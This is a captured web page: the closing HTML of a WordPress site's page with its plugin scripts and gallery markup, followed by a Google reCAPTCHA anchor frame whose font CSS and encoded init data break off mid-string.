<script src="https://roomforall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/roomforall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://roomforall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="cpvc-addon-for-vc-js-extra">
var cpvc_ajax = {"url":"https:\/\/roomforall.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://roomforall.com/wp-content/plugins/convertplug-vc//assets/js/form_integration.js?ver=1" id="cpvc-addon-for-vc-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src="https://roomforall.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script src="https://roomforall.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.0" id="dt-legacy-js"></script>
<script src="https://roomforall.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.0" id="jquery-mousewheel-js"></script>
<script src="https://roomforall.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.0" id="the7-custom-scrollbar-js"></script>
<script src="https://roomforall.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcELaQUAAAAAOrtzpbLMUy-UFVva4mEtpPd4jof&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://roomforall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcELaQUAAAAAOrtzpbLMUy-UFVva4mEtpPd4jof",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://roomforall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"92912160\",\"post\":\"6553\",\"tz\":\"-5\",\"srv\":\"roomforall.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "92912160", "6553" ]);
</script>
<script src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://roomforall.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script defer src="https://roomforall.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-02 21:33:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcELaQUAAAAAOrtzpbLMUy-UFVva4mEtpPd4jof&co=aHR0cHM6Ly9yb29tZm9yYWxsLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4kg0ycf77yhb
body_size: 45030
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="fdJxJaQtKvKXCRCSSxHerg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="fdJxJaQtKvKXCRCSSxHerg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fdJxJaQtKvKXCRCSSxHerg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGUVtxMHHCsU/Cg8KUIi3DgDXDgQTCozPDgg/[base64]/[base64]/Dk3IfP8O2w6lqRMKEDxbCkGTDmgdBw5FMMR3DscKFwqw6wqrDsV3DmlpbKQ1zDsOzVRkuw7ZrOcOYw5dswrhtSBsWw7gQw4rDisO8LcOVw4jCgjXDhnQiWlHDp8KUNDtjw4XCrTfCqcKfwoQBejHDmMO8EUnCr8O1PE4/[base64]/V8KPwoIpUMKpw48zwqfChxk/wpRmw4zDizLDohk/B8OEM8OaTylWwo0aaMKiAsO5eTVlFn7DqSnDlkTCoyvDo8OsSMO8wo3DqitswpMtecKiEQfCgcOew4RQVlVxw7Iow5ZcYMO8wrEIIkjDrSQ2wqJFwrQ0a1spw6nDr8OcR3/CuifCusKCQ8K/C8KFGg08W8KNw7fCksKWwr1pQ8Kzw5loChw1RAnDrcKWwqZBwqcdI8Kww6owIWtxCCPDoTtfwoDCrsKvw4HCjl1vwqYGVj3Cv8K6D0VewqTCqsKveR8RFmTDn8Kfw7UAw5DDnsOiJ3odwrdqccOUfMKmXjTDggIqw5wMw5zDnMK4FMOucUEXw5/ClktWw7rDjsKjwprCi2YrfwvCgcKDw7dLJlpjE8KqPCBDw4hrwrJ2R33CucOgOsOqwpBFw51swo8Tw69mwrkFw4/CmXPCvGscLsO4Izg6RcOSB8OLIzbCqxEhIF1ra0AxMMKhwrtKw7oswqTDtsKgDMKkIMOXw6rCocOtUVvCisKGwrTDvDYSwrZew7/[base64]/wqsBa8O3G8KxcMOgwqfCv8KXMcOKai7DghE6w7J5w57DpMOdFcObBsOFGsOJElcoSgvCkTbCi8KcCx5+w60zw7vCmklbFzfCtTwpX8KYKcOVw5/CucOqwp/[base64]/DnsK2wphWRUVZVXENwpvCklDDmWrDsCDChgrDicKPbB8nw6HDvgtyw6/CtcOtKA3DqcOiWsKRw5FMasK8w45LHiPDglvDu0fDoHlywoh5w5QFUcKDw7Y5wqhzFENGw5fCoB/Dknsaw4ZfVhzCt8Kodg0pwr0IVcO8ccOMwqjDn8KoU3VJwooZwo4GB8Orw50bHsKTw71ndMK/wptvd8OowqkBPcKAIsO1JMKLOcO9dsK1PwHDvsKcwr1FwpnDmDfCkifCvsKJwokbVUQwIX/CtsOLw4TDtAfCl8KlQMODBycgGsKewrt0DcO8wo0qacOZwrt9ecOxNMOUw4grBcK5WsO1w7nCpVB3w4okAWnDpWPCqMKBwq3DrjkdJBzCrsOuw5EZw7TChcKLw4/[base64]/DoSzDtjfDhGnCncKQw4gewrNnw7TDnRjCjSglwrwBUALDrsKyBSbDtsKMGD3CocKXY8KwUk/DlcKQwqLDnk41M8Okw5PCrgAow5J7wrfCky0rw6MhbR52asOhwphww4F+w5U3Fx13w4QtwoZgQWUuA8Kuw7bDh3B9wppzSxNPX33DocOww7Z+QMKFCcOvBMO3HsKWwqPCox80w7fCv8KXP8Kdw6pWGcO+UipdDkpRwq9kwqVcG8OrNl7DlAIPGcOcwr/Di8OTw5MvHA/DmsO/V25SKMK5w6XCgcKpw4fCn8O7wojDvMOvw7TCm09PWcK2wpIuViwUw4HCkAHDvMKFw4zDk8O6DMOkw7LCqMKhwqvClxhowqUPcsKVwotrwq5Pw7LCq8O7GU/CtAnCvxRswrIxPcO3wpLDvMKGdcOcw4PCsMOOwq18OjjCk8Kkw4rCtMOCelzDpl9QwqXDoS4Sw6TCiWvCnXRXYQd6X8OUJnxkRxPDrGDCtcOLwpfCi8ODV0TCrUHCojEZSCbCpsOCw65Hw7sHwqxRwoRqdlzCqF/DlMOSd8KPJMK/RRIhwpXCinASw5/[base64]/[base64]/CnsOuQMKgw4IBJcKDwrtMwrB+wo9LbcKowqTCmsO1w7UVZ8KRP8KuTUvCnsKlwoXCgsOHwrTChCIeI8OmwpTDq2how6HCvMOUHcOGwrvCuMOtZS1rw7jDn2A8w7nCicOtY2cbDMO7SCTDkcOmwrvDqiZLNMKeL3nDosK9diQ1Z8O/I0cQw7PDo09Tw5ZhBFHDjcK4woLCrMOfw4DDk8K5a8Obw6nCi8KcUMO/wqPDtcKowpfDhHQzM8OqwqDDvsO3w4cOQAQLM8OIw5PDmUdqwrVSwqPDhmV+w77Dv1zCvcO4w6HDt8OqwozCtcKjVsOlGMKBAsOsw7ljwpdBw4paw6rCk8OQw6s9JsKxfV/DoD/CijzCqcKWw4LDvirCpcKFUGhrYhvClQnDoMOKPMKpR3/[base64]/[base64]/CtsOFDsKqKBY0wp/DpsKFG2zDo8KILUPDqk3DshTDhz4OcsOUBMObZsOQw495w5Eqwr3ChcK/w6vConDCo8O/wqEbw7nDrlrDhXxxMjMABzvCg8Klwq0FQ8OdwoFSwognw5MdbcKXw6/[base64]/w780B8OzOcOJacOUwqB9w7p6R8OPw4wUJwlEwpp4TsKmwqhyw6Rjw4zCgGpPM8Oqwq0Ow5YRw4vCpsOZwozCmcOSQ8KCXhcWw6x+fcOUwonCgS3ChMKPwrDCpsKBDi3DmjzDu8KtZcOOCVAVB2wOwpTDqMOpw6ULwq1ew6oOw75VJXZzMUUuwrXCrTVqCsOrw7/CnsKZeyLDi8KjVEgswpNELsOfwpHDjsO/wr8NAGIzwqtyY8OrOxTDh8KDwq8kw5bDtMOND8KjVsOPNMOQJsKbwqDDpsK/[base64]/[base64]/wpsLwp1iJsK0w7TCisOIw7fCocOEwqF/V8OuIGDChytkwqc7w6RXWsKtKiBYLQDCq8KbZwhRNk1VwoIkwoTCghfCnUhgwoAyEcKVXsOmwr9RTMKYNksbw4HCtsK1dcOcwqXCtT5CAcKZw4TCvMOcZhnDg8Oyb8O+w6fDo8K2I8O5R8OfwofDsXgBw5ZBwoHDoGYYfcKeVSBpw7zCrg/CuMOIdcOwHsOKw7nCpsO+SsKHwqbDssOpwqhpcGhWwovDi8KrwrdRcMOeKsK/w5MIJ8KXwp1PwrnCosOEJcKOw5bDiMKcUWbCgF/CpsKWw6bCuMO2Y1EgacONSMK9w7UGwoY1Vkg+MGl6w7bCvwzCosKGfwnDuV7Cm0oXc3rDogw3LsK0WcO2HEnCnFPDssKGwqRowr0XIR3CmcKxwo4zDWbCqiLDlXdlFMOMw5nDhzZ8w7vCocOsO0Fzw6/[base64]/FcO9HygDw7rCv8KvSMOww5vClHnChG0QaBZ6YF7DnMKswonCkmVDecOxGcKNw53Cs8OWcMOvw6Y/fcO8wrMmwqtzwpvCmsKtIcK5wpzDocKwAcOGw5HDosOtw7TDqwnDmyx9wrdgdsKaw5/CsMKvY8Kyw6XDp8OyAFg6wrzDkMOTV8O0Z8Kawr8lccOLIsKcw6xGKsK4WRVcwprCusOCKTR/HcKQw5fDoSxzCgHCosOVRMOpTiEfU0nDjMKoD2NOfFgHAMKneH/DksO6FsK9FcOYwrLCqMOQbBrCghB1w5fDoMOewrDCkcO0Rg3DkXzDncOdwpAxPwHCssOcw5/[base64]/LSjDpgnCrWHDpsOLbi9sw77DnMOWw4rDisK7wrXCpMOFARjCosKuw5PDmmIXwp3CrVPDl8KoVcKUwrzCqsKAITfDl2nCuMK/AsKQwp/CoCBWw5zCvMO0w41sGMKVPRDCqMKwKwQuw5vCmxhATMOrwpFCPMK+w5N+wqw9w6Y0wosheMKBw6TCkcKQwrbDlMK2LkbCsGnDkE3CrxJOwrTCshQBZcKGw7E8eMK4MyQmDxBXV8OewqLDocOlw5/CqcO2fMOjOVs8CcKqblY5wrXDgMKPw6bCiMKkwq8fwqtadcO9wpvDj1/ClUoPw7pMw75PwrnDp0o+Fw5JwrlEw4jCicKVbW8qLcOrwp81KWxVwoVsw54QJXwUwqfCnH7Dh0k8ScKlOhPCvMKmLVh6bU/Di8O4w73DjAkqVsO4w5zCkiZOJ3zDiSvDt1oLwpZ3LMKTw43CjcOJWicqw53CvD3CiR56w4x7w5zCtn0PURhYwp7CjcK0J8OdVGTChkjDs8O7wqzDjFAYUcKiRC/DlV/[base64]/CiE1Zw6JRKWfCs0/Cv8OTZ8OHBR4OZMKMX8OQbkXDqALCj8KxVCzDt8O9worCqwkjfsOONsO1w4x1JMOSw63CsDsJw6zCoMOEMAHDuzfCucKtw5HCjRjCk1d/dcKQFX3DlG7CpMKJw4McScObTyEVGsK8w63CvnHDosKmJMKHw5nCt8Kqw58EZTDCrVvDgiEFw7tAwr7DksO+w5LCu8KxworCvAZqHsKVeFIZbG/Dj0EMwpPDk27CqGrCpcOwwrltw5wkbMKYfsOkXcKjw6hCGBHDicKiw4F+bsOFcxXCnMKNwqLDj8OIViHCuSclacKkw6XCkU7ConLCnCTCosKcLsO/w5tlLsKAdhM6N8O2w6rDj8KYwrNAblXDl8OEw4jCu0DDrxPDhVknZcOxSsOAwqvCvsOjwrbDjQfDs8KwfsKiMGXDusKnwotUSjzDnR3DiMKYYRRtw7lTw6IJw4JAw7LCmcOCf8OowrLDisOcUQwbwooIw50VSsO6HW9PwrBMwr/[base64]/DqifDnD3DjhFJw5zCh1dPQC8CLcO8OsKvw6HDhcOZPsOiwoBFD8O0wpjCg8K7w5HDtMKuw4fClz7ChjTCj2d9MnDDpjfCliDChMO7a8KMc0stAW/CgsKGO2/CtcOrw7/DnsKmXgYxw6TDgyzCs8O/[base64]/Du0I5w7HCjcKsw5oYw5/DgG4Jwq7CmC9PGsKxb8K1w6Nrw59Qw7zCisOOJitUw51Bw5PCnD3DrnfDrRLDv24ywppPbMOCAnjDgj9BJ1oQGsKBwpzDhU03w6/[base64]/CjcO0w7jChsKIU8OrwoM4Sh4+awLCnyTDmMOODsKSfUzChHRbUMKpwo53w4RWwojCm8OrwrjCrsKdI8OaTDDCpsKcw4rCvklhw6gwE8KawqVZTsKmbGDDuHPDpjMjJsKTTFbCtMKdwo/CpznDnyXCtsKuRmkdwrXCnGbCo2bCsyJQHcKMSsOaNEHDn8KkwqnDocKoXQ7ChS8aCsOUM8Ohw5B6wqPChcORGsKFw4bCqzLCoi3CnEI1cMKFCCY0w7vDgxtHTsOnw6fCunzDvQEqwoZcwpgQIWXCk0jDr2/DoQrDll/DlgbCqsO3wq4Mw6lfwoXDlmJGwqtKwrvCs1rCgMKew57DgcOoY8OywoNsCANSwrbCusOww6Qaw7/CmsKqGRbDgA/[base64]/w5HDtMO7ICzCmlvDosOxw6bDi8O/[base64]/DqcOSIUDDnGxzPTl9wqLCgU4Ywosga2fDvcO5woHCgg/CnSHDoy8Gw7DDvsK/w5lvw7h0PmjDp8Knwq7DisKlQ8KbIsO5wpsUw6UAcgDDlMKnwrjCoBU5SV3Ci8O/fsKKw7h0wq/[base64]/DszEzQAI2TSIZe8KQwohGwr9ZFTgjw6bCgW9Pw6/CqWpnwqkBARXCuEghwprCj8KOw6JRGmrCunnDlcKvPsKFwo7DskIRP8Opwr3DjcKnD3Y6wrXCgMOPUsKPwqLCiCfDgnE0TsKqwpnDkcOsLsKQwpQIw74WJSjCo8KyFUFpCibDkH/DtsK4w7zCv8OPw5zCs8OGSsKTwoXDqDrDsFPDnWAgw7fDtMKZYcOmP8KAMR4wwq1mw7c/UGTCmxF5w4bCjzDCuE5rwoDDpjnDvUZ2w4vDjlsCw5g/[base64]/DjCHChsOnw7chw7rDhsKTwqHCncKOw4jDhMKLw7gKw5nDj8OcM1UaTsOlwqHDpMKxw78zFAMwwrtYSmzCrw7Dm8KLw47CpcKmCMKuYjvCh1cxwr54w7IFw5zDkDHDqMOyPDjDv07CvcKnwo/[base64]/[base64]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